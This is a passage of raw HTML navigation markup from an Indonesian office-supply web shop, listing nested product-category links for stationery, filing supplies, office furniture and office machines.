href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a 